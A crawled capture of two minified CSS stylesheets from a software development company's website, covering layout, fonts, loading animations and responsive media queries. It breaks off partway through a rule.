body{color:#212529}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-ms-appearance:none;-moz-appearance:none;appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}#reviews .owl-item img{max-height:127px;max-width:117px;margin:0 auto;padding:5px}input[type=checkbox]{margin-right:5px}.quote-text{color:#000;cursor:pointer}nav a{font-size:11px;color:#3e3d3d}nav a:hover{color:#333!important;text-decoration:none}.loading{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index:9999}.loading-text{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;text-align:center;width:100%;height:100px;line-height:100px;opacity:1!important}.loading-text span{display:inline-block;margin:0 5px;color:#fdb345;font-family:ptsans_narrow_regular,Arial}.loading-text span:nth-child(1){-webkit-filter:blur(0);filter:blur(0);-webkit-animation:blur-text 1.5s 0s infinite linear alternate;animation:blur-text 1.5s 0s infinite linear alternate}.loading-text span:nth-child(2){-webkit-filter:blur(0);filter:blur(0);-webkit-animation:blur-text 1.5s .2s infinite linear alternate;animation:blur-text 1.5s .2s infinite linear alternate}.loading-text span:nth-child(3){-webkit-filter:blur(0);filter:blur(0);-webkit-animation:blur-text 1.5s .4s infinite linear alternate;animation:blur-text 1.5s .4s infinite linear alternate}.loading-text span:nth-child(4){-webkit-filter:blur(0);filter:blur(0);-webkit-animation:blur-text 1.5s .6s infinite linear alternate;animation:blur-text 1.5s .6s infinite linear alternate}.loading-text span:nth-child(5){-webkit-filter:blur(0);filter:blur(0);-webkit-animation:blur-text 1.5s .8s infinite linear alternate;animation:blur-text 1.5s .8s infinite linear alternate}.loading-text span:nth-child(6){-webkit-filter:blur(0);filter:blur(0);-webkit-animation:blur-text 1.5s 1s infinite linear alternate;animation:blur-text 1.5s 1s infinite linear alternate}.loading-text span:nth-child(7){-webkit-filter:blur(0);filter:blur(0);-webkit-animation:blur-text 1.5s 1.2s infinite linear alternate;animation:blur-text 1.5s 1.2s infinite linear alternate}@-webkit-keyframes blur-text{0%{-webkit-filter:blur(0);filter:blur(0)}100%{-webkit-filter:blur(4px);filter:blur(4px)}}@keyframes blur-text{0%{-webkit-filter:blur(0);filter:blur(0)}100%{-webkit-filter:blur(4px);filter:blur(4px)}}.overflow-auto{overflow:auto}.breadcrumb{white-space:nowrap}.breadcrumb_center:after{position:absolute;content:"/";right:-15px;font-size:20px;color:#ccc}.font-30{font-size:30px}.anchor_tag1{width:40px;height:40px;background:#fff;left:-24px;bottom:10%;position:absolute;z-index:5;line-height:35px;text-align:center}.product:after{position:absolute;content:"";height:100px;width:100px;background:url(../img/dots_white.svg) no-repeat center/contain;top:10px;left:10px}.our_product_desc{min-height:116px;font-size:16px;line-height:20px}.product{position:relative;padding:76px 20px;line-height:1.5;font-size:38px;background-color:#fdb345;min-height:360px}#products_slider .carousel-cell{width:100%}.outbox{font-size:50px}.bg-white-6{padding:60px 60px;color:#333;background-color:rgba(255,255,255,.85)}#products_slider .owl-item img{width:auto}#products_slider .product_name:after{position:absolute;content:url("../img/curve lines.png");right:0;top:50%}#products_slider .owl-nav{position:absolute;margin:0;bottom:40px;left:-110px}#products_slider .owl-nav .owl-prev{margin-right:5px}#products_slider .owl-nav .owl-prev img{transform:rotate(180deg)}#products_slider .owl-nav button,#products_slider .owl-nav button:focus,#products_slider .owl-nav button:hover{background-color:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;outline:0;padding:5px!important}.technologies{background:#dadbdd}.technologies_bg_image{background:url(../img/design-technology.png) no-repeat top right/cover;width:135%}.service{line-height:1.2}.app-idea,.service{height:150px}.app-idea:after{position:absolute;content:"";height:50px;width:50px;background:url(../img/dots_white.svg) no-repeat center/contain;top:5%;right:5%}#products-section{padding:100px 0!important;background:#dadbdd url(../img/homepage_slider_bg.png) no-repeat top right;background-size:contain}#banner-section,#experts-section,#feedback-section,#locate-section,#products-section,#services-section,#technologies,#technology-section,#work-section{margin:0 0 80px 0}.p-50{padding:50px 0 100px}.font-size-32{font-size:38px;line-height:1}.technology{height:80px;font-size:15px;line-height:18px;font-family:zilla_slabmedium,Arial}.technology::before{position:absolute;content:"";width:15px;height:4px;left:8%;background-color:#fdb345;top:34%;transform:translateY(-50%)}.language::after{position:absolute;content:"";background-image:url(../img/our-technologies.png);background-position:0 -191px;width:36px;height:31px;right:30px;top:50%;transform:translateY(-50%)}.intelligence::after{position:absolute;content:"";background-image:url(../img/our-technologies.png);background-position:0 -155px;width:36px;height:36px;right:30px;top:50%;transform:translateY(-50%)}.virtual::after{position:absolute;content:"";background-image:url(../img/our-technologies.png);background-position:0 -222px;width:36px;height:35px;right:30px;top:50%;transform:translateY(-50%)}.bg-img1{background:transparent url(../img/design-technology.png) no-repeat top right/cover;height:600px;width:152%}.bg-img2{background:transparent url(../img/work.jpg) no-repeat center;height:602px;width:117%}.augumented::after{position:absolute;content:"";background-image:url(../img/our-technologies.png);background-position:0 0;width:40px;height:40px;right:30px;top:50%;transform:translateY(-50%)}.blockchain::after{position:absolute;content:"";background-image:url(../img/our-technologies.png);background-position:0 -257px;width:34px;height:35px;right:30px;top:50%;transform:translateY(-50%)}.imageprocessing::after{position:absolute;content:"";background-image:url(../img/our-technologies.png);background-position:0 -40px;width:40px;height:40px;right:30px;top:50%;transform:translateY(-50%)}.imagedepth::after{position:absolute;content:"";background-image:url(../img/our-technologies.png);background-position:0 -118px;width:37px;height:37px;right:30px;top:50%;transform:translateY(-50%)}.internetthings::after{position:absolute;content:"";background-image:url(../img/our-technologies.png);background-position:0 -80px;width:38px;height:38px;right:30px;top:50%;transform:translateY(-50%)}.banner_heading_div{font-size:26px;line-height:30px}.work_section{height:auto}.letus_talk_image{width:122%}.font-110{font-size:140px;margin-bottom:-50px}@media only screen and (max-width:1199px){#products_slider .owl-nav{position:unset;margin-top:20px}.bg-white-6{padding:36px 24px}}@media only screen and (min-width:992px){.w-lg-80{width:80%}.w-lg-55{width:55%}}@media only screen and (max-width:991px){.product{min-height:auto}#products-section{background-image:none}}@media only screen and (max-width:767px){.banner_heading_div{font-size:18px!important}#products_slider .owl-nav{margin-top:20px}#products-section{background-image:none}#products-section .font-size-30{font-size:24px}#products-section .font-size-48{font-size:30px}#products_slider .product_name:after{content:none}.w-80{width:100%}}@media only screen and (min-width:576px) and (max-width:767px){.service{height:180px}}@media only screen and (max-width:575px){#maintenance .section_header:after{left:-29%;bottom:100%}#maintenance .section_header:before{left:-17%}#video-background{height:100%}}@media only screen and (width:320px) and (height:480px) and (orientation:portrait){.testimonials_carousel .carousel-cell.review{font-size:16px;overflow:auto}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.services_text{font-size:20px}.cloudcomputing:before{left:-76px}.service_categories li a{font-size:12px}.technology_headding{font-size:22px}.webside{font-size:20px}.mobileside{font-size:20px}.project-headding{font-size:28px}.technology_container{height:inherit}.letus_talk_image{height:32.7vh}.service_name{font-size:12px}.letus_headding{font-size:40px}.font-size-76{font-size:40px}#products-section .font-30{font-size:18px}.product{padding:20px;font-size:22px}}@media only screen and (width:320px) and (height:533px) and (orientation:portrait){.testimonials_carousel .carousel-cell.review{font-size:16px;overflow:auto}.contactus_image{height:36.2vh}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}.letus_talk_image{height:29.3vh;width:100%}.let_talk{padding:0 15px}.service_categories li a{font-size:12px}.technology_headding{font-size:22px}.webside{font-size:20px}.mobileside{font-size:20px}.project-headding{font-size:28px}.technology_container{height:inherit}.font-size-18{font-size:16px;line-height:1.1}.service_name{font-size:12px}.letus_headding{font-size:40px}.font-size-76{font-size:40px}#products-section .font-30{font-size:16px}.product{padding:20px;font-size:22px}}@media only screen and (width:320px) and (height:568px) and (orientation:portrait){.letus_talk_image{height:28.7vh}.testimonials_carousel .carousel-cell.review{font-size:16px}.letus_talk_image{width:100%}.services_section{padding:20px}.services_text{font-size:20px}.contactus_image{height:34vh}.service_categories li a{font-size:12px}.technology_headding{font-size:22px}.webside{font-size:20px}.mobileside{font-size:20px}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}.project-headding{font-size:28px;line-height:1}.font-size-18{font-size:16px;line-height:1.2}.technology_container{height:inherit}.service_name{font-size:12px}.font-size-76{font-size:40px}.letus_headding{font-size:40px}#products-section .font-30{font-size:18px}.product{padding:20px 10px;font-size:24px}}@media only screen and (min-width:360px) and (max-width:640px) and (orientation:portrait){.technology_headding{line-height:1.1}.contactus_headding:after{right:-12%}.project-headding{line-height:1}.letus_headding{font-size:35px}.letus_talk_image{width:100%}.service_name{font-size:12px}.font-size-76{font-size:35px}.font-size-48{font-size:25px}#technologies .font-size-32{font-size:32px}.product{font-size:26px;padding:40px 20px}.product .font-30{font-size:20px}}@media only screen and (width:375px) and (height:667px) and (orientation:portrait){.letus_talk_image{height:28vh}.contactus_image{height:34.6vh}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}.product{padding:20px}}@media only screen and (width:375px) and (height:812px) and (orientation:portrait){.letus_talk_image{height:23vh}.services_text{font-size:18px}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}}@media only screen and (min-width:384px) and (max-width:640px) and (orientation:portrait){.letus_talk_image{height:30vh;width:100%}.letus_headding{font-size:36px}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}.service{font-size:15px}.testimonials_carousel .carousel-cell.review{font-size:16px}}@media only screen and (width:411px) and (height:823px) and (orientation:portrait){.mobile_app:before{left:-76px}.contactus_image{height:30.9vh}.services_text{font-size:20px}.project-headding{font-size:24px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}.letus_talk_image{height:25vh}}@media only screen and (width:411px) and (height:731px) and (orientation:portrait){.services_text{font-size:20px}.contactus_image{height:34.8vh}.letus_talk_image{height:28.1vh}}@media only screen and (min-width:412px) and (max-width:732px) and (orientation:portrait){.letus_talk_image{height:28.2vh}.mobile_app:before{left:-76px}.contactus_image{background-position:bottom left;background-size:cover}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}}@media only screen and (width:414px) and (height:736px) and (orientation:portrait){.letus_talk_image{height:28.1vh}.mobile_app:before{left:-76px}.services_text{font-size:20px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}.project-headding{font-size:26px}.product{padding:20px}}@media only screen and (min-width:480px) and (max-width:854px) and (orientation:portrait){.contactus_headding:after{right:-10%}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}.letus_talk_image{height:29.1vh}}@media only screen and (min-width:600px) and (max-width:1024px) and (orientation:portrait){.letus_talk_image{height:27vh}.p-360-0{padding:0 8px}.service_name{font-weight:700;font-size:12px;padding:5px 32px 5px 10px}.contactus_image{height:33.3vh}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}.service{font-size:15px}}@media only screen and (width:600px) and (height:960px) and (orientation:portrait){.letus_talk_image{height:29vh}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}}@media only screen and (min-width:768px) and (max-width:1024px) and (orientation:portrait){.contactus_image{height:36.3vh;width:100%;right:0}.experience_image{height:38.2vh}.letus_talk_image{height:36.3vh;width:100%}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}.technology_headding{border-right:unset;padding:unset}.work_text{font-size:40px;line-height:1}.work_40px{font-size:30px}.technology_container{min-height:430px;height:inherit}.experience_image{right:unset}.services_section{left:unset}.contactus_headding:after{right:-5%}.experience{height:218px}.font-110{font-size:115px}#products-section{background-image:none}.product{padding:20px}}@media only screen and (min-width:800px) and (max-width:1280px) and (orientation:portrait){.experience_image{right:0}.font-110{font-size:100px}.experience{height:185px;font-size:25px}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}.services_section{left:0}.letus_talk_image{height:29vh;width:100%}.work_text{font-size:50px;line-height:1.2}.contactus_image{width:100%;right:0}.letus_headding{line-height:1.1}.services_section{width:100%}.work_40px{font-size:30px}.technology_headding{border-right:unset;padding-right:unset}.technology_container{height:450px}#products-section{background-image:none}.product{padding:30px 20px}}@media only screen and (max-width:1440px) and (min-width:900px){.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}}@media only screen and (max-width:1366px) and (min-width:1024px) and (orientation:portrait){.technology_headding{padding-right:80px;border-right:5px solid #fdb345}.contactus_image{width:108%}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}.work_40px{font-size:35px}.work_text{font-size:52px}.letus_talk_image{width:109%;height:264.8px}.experience{height:215px}.product{padding:67px 20px}#products_slider .owl-nav{position:absolute;bottom:20px}}@media only screen and (max-width:1366px) and (min-width:1024px) and (orientation:landscape){.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}}@media only screen and (min-width:1366px) and (max-width:768px) and (orientation:portrait){.technologies_bg_image{width:140%}}@media only screen and (min-height:768px) and (max-width:1024px) and (orientation:landscape){.letus_talk_image{height:294px}.mobile_app:before{left:-76px}.desktop_app:before{left:-76px}.devops:before{left:-76px}.cloudcomputing:before{left:-76px}}@media only screen and (min-width:600px) and (max-width:1024px) and (orientation:landscape){.experience_image{width:100%;right:unset;background-position:0 -100px}.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}.contactus_image{height:83.4vh;width:100%;right:0}.work_40px{font-size:28px}.service{font-size:15px}.work_text{font-size:45px;line-height:1.1}.experience{width:100%;height:210px;font-size:25px}.experience_div{right:unset}.experience_div .row{margin:0}.font-110{font-size:110px}.experience:after{left:44px}.font-size-76{font-size:55px}.font-size-48{font-size:35px}.letus_headding{font-size:46px}.contact-form{min-height:500px}.services_section{width:100%;left:unset}.product{padding:66px 20px}#products_slider .owl-nav{position:absolute;bottom:10px}}@media only screen and (min-width:600px) and (max-width:960px) and (orientation:landscape){.experience_image{width:100%;right:unset;background-position:unset}.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}.cloudcomputing:before{left:-76px}.letus_talk_image{width:100%;height:62vh}.contactus_image{height:88vh;width:100%;right:0}.technology_headding{padding-right:unset;border-right:unset}.experience{height:239px;width:100%}.experience_div{right:unset}.services_section{width:100%;left:0}.work_40px{font-size:25px}.work_text{font-size:36px}.technology_container{min-height:400px;height:inherit}.font-110{font-size:110px}#products-section{background-image:none}.product{padding:40px 20px}#products_slider .owl-nav{position:unset}}@media only screen and (min-width:480px) and (max-width:854px) and (orientation:landscape){.experience_image{width:100%;right:unset;background-position:unset}.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}.letus_talk_image{width:100%;height:77.5vh}.contactus_image{height:91vh;width:100%;right:0}.technology_container{height:inherit}}@media only screen and (width:823px) and (height:411px) and (orientation:landscape){.experience{width:100%}.letus_talk_image{width:100%;height:90.5vh}.contactus_image{height:112vh;width:100%;right:0}.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}}@media only screen and (min-width:375px) and (max-width:812px) and (orientation:landscape){.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}.letus_talk_image{width:100%;height:99.2vh}.experience_image{height:97vh}.contactus_image{height:123vh;width:100%;right:0}.contactus_slider{height:450px;padding:50px 50px 0}}@media only screen and (height:414px) and (width:736px) and (orientation:landscape){.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}.service_name{font-weight:700;font-size:12px;padding:5px 32px 5px 10px}.p-360-0{padding:0 8px}.contactus_image{height:82.3vh;width:100%;right:0}.letus_talk_image{height:66.4vh;width:100%}.product{padding:20px}}@media only screen and (min-width:412px) and (max-width:732px) and (orientation:landscape){.letus_talk_image{height:67vh;width:100%}.contactus_image{height:82.8vh;width:100%;right:0}.service_name{font-weight:700;font-size:12px;padding:5px 32px 5px 10px}.p-360-0{padding:0 8px}.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}#products_slider .owl-nav{position:unset}}@media only screen and (min-width:375px) and (max-width:667px) and (orientation:landscape){.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}.contactus_image{height:91vh;width:100%;right:0}.letus_talk_image{height:73.2vh}.technology_headding{line-height:1.1}.product{padding:20px}}@media only screen and (width:640px) and (height:360px) and (orientation:landscape){.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}.p-360-0{padding:0 8px}.product{padding:30px 20px}.technology_headding{line-height:1}.letus_talk_image{height:77vh}.work_text{font-size:36px}.letus_headding{font-size:48px}.work_40px{font-size:22px}.contactus_image{width:125%;right:14%;height:108vh}.letus_talk_image{height:77vh}.service_name{font-weight:700;font-size:12px;padding:5px 32px 5px 10px}#products_slider .owl-nav{position:unset}}@media only screen and (width:640px) and (height:384px) and (orientation:landscape){.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}.service_name{font-weight:700;font-size:12px;padding:5px 32px 5px 10px}.p-360-0{padding:0 8px}.contactus_image{width:100%;right:0;height:88.6vh}.work_text{font-size:37px}.work_40px{font-size:26px}.letus_talk_image{height:72vh;width:100%}#products_slider .owl-nav{position:unset}.product{padding:20px}}@media only screen and (width:568px) and (height:320px) and (orientation:landscape){.letus_talk_image{height:90.5vh}.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}.contactus_image{height:112.7vh;width:100%;right:unset}.product{padding:20px}}@media only screen and (width:533px) and (height:320px) and (orientation:landscape){.letus_talk_image{height:85vh}.contactus_image{height:105vh;width:100%;right:unset}.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}#products-section .font-30{font-size:26px}.product{padding:20px}}@media only screen and (width:480px) and (height:320px) and (orientation:landscape){.cloudcomputing:before,.custom_soft:before,.desktop_app:before,.devops:before,.mobile_app:before,.uiuxservices:before{left:-76px}.contactus_image{height:93.6vh;width:100%;right:unset}.letus_talk_image{height:75.7vh}.product{padding:40px 20px}}

--- FILE ---
content_type: text/css
request_url: https://www.tvisha.com/css/new_style.css?v=8
body_size: 8823
content:
@charset "utf-8";.solutions-list,body,html{overflow-x:hidden}.cta span,.experience,.web_link{text-transform:uppercase}.mobilebanners{margin:0}#contactUsSelect,#contactUsSelect:active,#contactUsSelect:focus,#contactUsSelect:hover,button{outline:0!important}button:active,button:hover,button:visited{outline:0!important;border:none}@font-face{font-family:zilla_slab_boldbold;src:url(https://www.tvisha.com/fonts/zillaslab-bold-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/zillaslab-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:playfairdisplay_regular;src:url(https://www.tvisha.com/fonts/playfairdisplay-regular-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/playfairdisplay-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:playfairdisplay_bolditalic;src:url(https://www.tvisha.com/fonts/playfairdisplay-bolditalic-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/playfairdisplay-bolditalic-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:playfairdisplay_italic;src:url(https://www.tvisha.com/fonts/playfairdisplay-italic-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/playfairdisplay-italic-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:zilla_slab_bold_italic;src:url(https://www.tvisha.com/fonts/zillaslab-bolditalic-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/zillaslab-bolditalic-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:zilla_slab_highlight_boldbold;src:url(https://www.tvisha.com/fonts/zillaslab-bold-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/zillaslab-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:zilla_slab_highlight_regulaRg;src:url(https://www.tvisha.com/fonts/zillaslab-regular-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/zillaslab-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:zilla_slablight;src:url(https://www.tvisha.com/fonts/zillaslab-light-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/zillaslab-light-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:zilla_slablight_italic;src:url(https://www.tvisha.com/fonts/zillaslab-lightitalic-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/zillaslab-lightitalic-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:zilla_slabmedium;src:url(https://www.tvisha.com/fonts/zillaslab-medium-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/zillaslab-medium-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:zilla_slabmedium_italic;src:url(https://www.tvisha.com/fonts/zillaslab-mediumitalic-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/zillaslab-mediumitalic-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:zilla_slab_regularregular;src:url(https://www.tvisha.com/fonts/zillaslab-regular-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/zillaslab-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:zilla_slabsemibold;src:url(https://www.tvisha.com/fonts/zillaslab-semibold-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/zillaslab-semibold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:zilla_slabsemibold_italic;src:url(https://www.tvisha.com/fonts/zillaslab-semibolditalic-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/zillaslab-semibolditalic-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:ptsans_narrow_bold;src:url(https://www.tvisha.com/fonts/pt_sans-narrow-web-bold-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/pt_sans-narrow-web-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:ptsans_narrow_regular;src:url(https://www.tvisha.com/fonts/pt_sans-narrow-web-regular-webfont.woff2) format("woff2"),url(https://www.tvisha.com/fonts/pt_sans-narrow-web-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Hind-Regular;src:url(https://www.tvisha.com/fonts/Hind-Regular.ttf) format("ttf"),url(https://www.tvisha.com/fonts/Hind-Regular.ttf) format("ttf");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Hind-Medium;src:url(https://www.tvisha.com/fonts/Hind-Medium.ttf) format("ttf"),url(https://www.tvisha.com/fonts/Hind-Medium.ttf) format("ttf");font-weight:400;font-style:normal;font-display:swap}.font-size-76{font-size:76px}.font-size-64{font-size:64px}.font-size-48{font-size:48px}.font-size-36{font-size:36px}#experts-section .services_headding,.app-idea-headding,.contactus_text,.font-size-24{font-size:24px}.font-size-20{font-size:20px}.font-size-18,body{font-size:18px}.font-size-16{font-size:16px}.font-size-14{font-size:14px}.font-size-12{font-size:12px}.services-dropdown,.solutions-dropdown{font-size:15px;border:1px solid #999;z-index:3;top:100%}body{background:#f4f4f4}.slab_light{font-family:zilla_slablight}.slab_italic{font-family:zilla_slablight_italic}.slab_medium{font-family:zilla_slabmedium}.hind-regular{font-family:Hind-Regular}.hind-medium{font-family:Hind-Medium}.zilla_slab_regular{font-family:zilla_slab_regularregular}.zilla_slab_semibold{font-family:zilla_slabsemibold}.zilla_slab_light{font-family:zilla_slablight!important}.playfairdisplay_bolditalic{font-family:playfairdisplay_bolditalic}.playfairdisplay_italic{font-family:playfairdisplay_italic}.ptsans_narrow_regular{font-family:ptsans_narrow_regular}.font-italic{font-style:italic}#services-section .service_categories,.color-000,.details{color:#000}.color-111{color:#111}.color-222{color:#222}#click-to:hover,.back-arrow,.color-333,.expert_block:hover a.service,.mobile-app-btn .dropdown-menu *,.mobile-app-btn .dropdown-menu :hover{color:#333}.color-444{color:#444}.color-555{color:#555}.color-666{color:#666}.color-777{color:#777}.color-888{color:#888}.color-999{color:#999}.translate-top{webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);transition:.5s ease-in-out}.fixed-top.translate-top{webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);transition:.5s ease-in-out}.fixed-div.contactus-fixed-top .navbar,.fixed-div.fixed-top .navbar{padding:5px 0}.fixed-div.contactus-fixed-top .navbar-brand img,.fixed-div.fixed-top .navbar-brand img{width:180px}.fixed-div.contactus-fixed-top .navbar-toggler-icon,.fixed-div.fixed-top .navbar-toggler-icon{width:20px}.company-dropdown .dropdown-menu:before,.services-dropdown:before,.solutions-dropdown:before{position:absolute;width:10px;border-width:1px 0 0 1px;bottom:auto;background:#fff;border-style:solid}#contactUsSubmitBtn,.pointer{cursor:pointer}.solutions-filters{margin-left:-50px!important}.solutions-dropdown-menu:hover{display:block;visibility:visible}.solutions-dropdown-menu{width:100%;position:absolute}.solutions-dropdown{color:#999;left:60%;transform:translate(-50%,30%);-webkit-transition:1ms;transition:1ms}.services-dropdown:before,.solutions-dropdown:before{content:"";height:10px;-webkit-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);right:50px;top:-6px;border-color:#999;z-index:4}.services-dropdown{color:#999;right:6%;transform:translate(-50%,20%);-webkit-transition:1ms;transition:1ms}.services-dropdown-icon{color:#fff;min-width:35px;height:35px;padding:5px;border-radius:50%}.mobile-icon{background:#14bef0}.android-icon{background:#a3c638}.ios-icon{background:#ff7377}.mobile-app-btn *{font-size:13px}.mobile-app-btn .dropdown-menu{background:#fff;z-index:2}.mobile-app-btn .dropdown-menu a{position:relative;display:block;color:#666;text-transform:capitalize;white-space:nowrap;background:#f5f5f5;overflow:hidden;z-index:1}.location_drop_button{background:#ffffff0a;padding:4px!important;border:1px solid #e4e4e415}.location_drop_button:hover{background:#333}#search-bar,.solutions-dropdown .filtr-search{height:39px;background-color:rgba(255,255,255,.4);color:#000}.mobile-app-btn .dropdown-menu a:before{position:absolute;content:"";width:100%;height:100%;background:#e5e5e5;left:-100%;top:0;transition:.5s;z-index:-1}.mobile-app-btn .dropdown-menu a:hover::before{left:0;transition:.5s}.mobile-app-btn :hover{text-decoration:none!important}.mobile-app-btn .dropdown-menu a:hover,a:hover{text-decoration:none}.cms-icon,.crm-icon,.custom-icon,.ecommerce-icon,.hybrid-icon,.ui-icon,.ux-icon{background:url(https://tvishacdn.tvisha.com/img/web_banner_image.svg) center/20px no-repeat #fab345}.devops-icon{background:url(https://tvishacdn.tvisha.com/img/new-index/devops.png) center/20px no-repeat #fab345}.cloud-icon,.php-icon{background:#fab345}.company-dropdown .dropdown-item:after,.company-dropdown .dropdown-item:before,.navbar .dropdown-toggle::after,nav a::after,nav a::before{content:none}.navbar .dropdown-menu{margin-top:0}.fixed-div .nav>li{background:0 0;line-height:55px}.nav>li .dropdown-menu{line-height:initial}.fixed-div.fixed-top .nav>li{line-height:40px}.company.active:before,.solutions.active a:before{position:absolute;top:0;left:100%;height:100%;transition:.4s cubic-bezier(.7, 0, .3, 1)}.company.active:after,.solutions.active a:after{position:absolute;z-index:0;top:100%;margin-top:-2px;left:0;height:4px;transition:.3s .4s}.company-dropdown .dropdown-menu:before{content:"";height:10px;-webkit-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);right:30px;top:-6px;border-color:rgba(0,0,0,.15);z-index:4}#search-clear,.solutions-dropdown .search-box:after{top:50%;transform:translateY(-50%);position:absolute}.company-dropdown .dropdown-item{letter-spacing:1px}.company-dropdown .dropdown-menu{display:block;opacity:0;visibility:hidden;transform:translate(0,50%);transition:.5s}.solutions-dropdown .search-box:after{content:"";left:10px;width:20px;height:20px;background:url(https://tvishacdn.tvisha.com/img/search.svg) center/cover no-repeat}.solutions-dropdown .filtr-search{padding-left:45px!important;width:198px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #000}.solutions-dropdown .filtr-active{color:#f89215;font-weight:800;transform:scale(1.1)}#search-bar{width:250px;padding-left:40px;padding-right:30px;border-radius:0;border:1px solid #e5e5e5}.form-control:focus{border-color:#f69b2e!important;-webkit-box-shadow:0 0 0 3px rgba(121,82,179,.25)!important;-moz-box-shadow:0 0 0 3px rgba(121,82,179,.25)!important;box-shadow:0 0 0 3px 